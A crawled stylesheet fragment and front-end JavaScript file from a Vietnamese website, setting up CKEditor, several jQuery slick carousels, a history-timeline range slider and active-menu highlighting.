  box-shadow: 0 0 0 3px #fff, 0 0 0 6px #1abc9c;
}

.range-slider__value {
  display: inline-block;
  position: relative;
  width: 60px;
  color: #fff;
  line-height: 20px;
  text-align: center;
  border-radius: 3px;
  background: #2c3e50;
  padding: 5px 10px;
  margin-left: 8px;
}
.range-slider__value:after {
  position: absolute;
  top: 8px;
  left: -7px;
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-right: 7px solid #2c3e50;
  border-bottom: 7px solid transparent;
  content: '';
}

::-moz-range-track {
  background: #d7dcdf;
  border: 0;
}

input::-moz-focus-inner,
input::-moz-focus-outer {
  border: 0;
}
.choose-languagues {
    display: block;
    margin-right: 3px;
}
.flags {
    width: 25px;
    cursor: pointer;
}
.no-padding-right {
    padding-right: 0;
}
.no-padding-left {
    padding-left: 0;
}
.text-center {
    text-align: center;
}
.text-left {
    text-align: left;
}
.list-table thead th {
    font-size:14px;
    font-weight:600;
    text-align:center;
}
.list-table thead tr {
    background-color:#46b4a9;
    color:#fff;
}
.w-10 {
    width: 10%;
}
.news-content ul {
    list-style: inside;
    padding-left: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1768850153
body_size: 1166
content:
var historyslide = '#historyslide';
var CKEditor = function (key) {
    var roxyFileman = '/lib/fileman/index.html';
    CKEDITOR.editorConfig = function (config) {
        config.protectedSource.push(/<i[\s\S]*?\>/g); //allows beginning <i> tag
        config.protectedSource.push(/<\/i[\s\S]*?\>/g); //allows ending </i> tag
    }
    CKEDITOR.replace(key, {
        filebrowserBrowseUrl: roxyFileman,
        filebrowserImageBrowseUrl: roxyFileman + '?type=image',
        removeDialogTabs: 'link:upload;image:upload',
        allowedContent: true,
    });
    CKEDITOR.dtd.$removeEmpty.i = 0;
}
var slickProduct = function (tagid) {
    return $('#' + tagid).slick({
        dots: false,
        infinite: true,
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickCustomer = function () {
    return $('.slidecustomer').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickProvider = function () {
    return $('.slideprovider').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        adaptiveHeight: false,

        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
        ]
    })
}
var slickBaner = function () {
    return $('.banner').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: true,
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
}
var slickhistory = function(){
    var historySlide = $("#historyslide");
    var totalSlick =0;

    var titleCurrent ="2002";
    var slider = $('.range-slider'),
      range = $('.range-slider__range'),
      value = $('.range-slider__value');
    if(typeof historySlide !== "undefined"){
        console.log('Here');
    $(historyslide).on('init', function(event, slick, direction){
     console.log(slick.slideCount);
     totalSlick = slick.slideCount;
     $(range).attr('min',0);$(range).attr('max',totalSlick-1);$(range).attr('step',1);
    });


   $(historyslide).on('afterChange', function(event, slick, currentSlide){
      var currentObj = slick.$slides[currentSlide];
       var tagH4 = $(currentObj).find("h4").html();
       titleCurrent = tagH4;
       $(value).html(titleCurrent);
       $(range).val(currentSlide);
     console.log(slick.$slides[currentSlide],tagH4);

  });

   slider.each(function(){

    value.each(function(){
      var value = $(this).prev().attr('text');
      $(this).html(titleCurrent);
    });

    range.on('input', function(){

     $(historyslide).slick('slickGoTo', this.value);
    });
  });
    $(historySlide).slick({
        centerMode: true,
        centerPadding: '20px',
        slidesToShow: 3,
        initialSlide:1,
        infinite: false,
        arrows: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ],
        nextArrow: '<span class="btn-slick btn-next fa fa-chevron-circle-right"></span>',
        prevArrow: '<span class="btn-slick btn-prev fa fa-chevron-circle-left"></span>'
    });
    }
}
var sliderbarForHistory=function(){
    $("#historyslide").on('init', function(event, slick, direction){
  console.log(slick.slideCount);
  // left
  });
}
$(function () {
    var current = location.pathname;
    var sPageURL = window.location.search

    var fullpath =current+sPageURL;
    $('li a').each(function () {
        var $this = $(this);
        // if the current path is like this link, make it active
        if (current !== '/') {
            if ($this.attr('href').indexOf(current) !== -1) {
                $this.parent('li').addClass('active-submenu');
            }
        }
    })
     slickhistory();
     $("form").bind("keypress", function (e) {
        if (e.keyCode == 13) {
            return false;
        }
    });
});
